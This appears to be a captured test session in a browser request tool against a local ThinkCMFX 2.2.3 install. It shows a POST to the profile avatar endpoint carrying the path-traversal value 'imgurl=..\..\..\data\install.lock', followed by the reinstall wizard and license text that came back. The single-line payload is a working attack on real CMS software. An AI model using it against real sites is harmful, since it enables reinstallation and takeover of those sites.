 Load URL
http://localhost/ThinkCMFX/index.php?g=user&m=profile&a=do_avatar
Split URL
Execute
Enable Post data Enable Referrer
Post data
imgurl=..\..\..\data\install.lock
ThinkCMF 安装向导
X2.2.3
ThinkCMF软件使用协议
版权所有 ©2013-2017,ThinkCMF开源社区
感谢您选择ThinkCMF内容管理框架, 希望我们的产品能够帮您把网站发展的更快、更好、更强!
ThinkCMF遵循Apache2开源协议发布，并提供免费使用。
ThinkCMF建站系统由简约风网络科技(以下简称简约风，官网http://www.thinkcmf.com)发起并开源发布。
简约风网络科技包含以下网站:
ThinkCMF官网： http://www.thinkcmf.com
简约风官网：http://www.simplewind.net
程序模板交流网站：http://www.44ui.com